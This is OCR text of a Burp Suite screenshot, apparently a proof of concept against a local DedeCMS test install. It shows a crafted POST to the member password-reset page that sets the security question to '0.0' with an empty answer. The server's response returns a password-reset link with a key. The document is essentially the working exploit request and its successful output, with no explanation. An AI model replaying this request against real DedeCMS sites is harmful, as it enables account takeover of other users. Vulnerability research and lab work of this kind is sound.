 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.16.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /deve1/uploads/member/resetpassword.php HTTP/1.1
2 Host: 192.168.16.128
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.16.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.16.128/deve1/uploads/member/resetpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: last_vtime=1686638078; last_vtime__ckMd5=6065a0045c0a5635; last_vid
=00001; last_vid__ckMd5=89126404b6f4fc13; PHPSESSID=
bkv2lts7f32d8li01pnc1deg11; _csrf_name_8b8c9638=
a422c00fc1339dfbe75a1154139d5d6c; _csrf_name_8b8c9638__ckMd5=
ee56ed63c1fbc1d0; ENV_GOBACK_URL=
%2Fdeve1%2Fuploads%2Fdede%2Fmember_main.php
14 Connection: close
15
16 dopost=safequestion&id=3&userid=hack&safequestion=0.0&safeanswer=&vdcode=
4PTB
? Search... 0 matches
Response
Pretty Raw Hex Render \n
18 <meta name="renderer" content="webkit">
19 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
20 <style>
div{
line-height:160%;
}
</style>
</head>
21 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
22 <center>
23 <script>
24 var pgo=0;
25 function JumpUrl(){
26 if(pgo==0){
location=
'http://localhost/deve1/uploads/member/resetpassword.php?dopost=g
etpasswd&amp;id=3&amp;key=ksd9UCmM';
pgo=1;
}
27 }
28 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'
><div style='padding:6px;font-size:12px;border-bottom:1px solid #DADA
DA;background:#DBEEBD url(/deve1/uploads/plus/img/wbg.gif)';'><b>Dede
CMS 提示信息！</b></div>");
29 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br />")
;
30 document.write("稍后跳转到修改页");
31 document.write(
"<br /><a href='http://localhost/deve1/uploads/member/resetpassword.p
hp?dopost=getpasswd&amp;id=3&amp;key=ksd9UCmM'>如果你的浏览器没反应，
请点击这里...</a><br/></div>");
32 setTimeout('JumpUrl()',1000);
</script>
33 </center>
34 </body>
35 </html>
36
? Search... 0 matches
Inspector
Selection 98
Selected text
http://localhost/deve1/uploa
ds/member/resetpassword.php?
dopost=getpasswd&amp;id=3&am
p;key=ksd9UCmM
Decoded from: HTML encoding
http://localhost/deve1/uploa
ds/member/resetpassword.php?
dopost=getpasswd&id=3&key=ks
d9UCmM
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 8
Request Headers 13
Response Headers 10
Done 1,950 bytes | 2,125 millis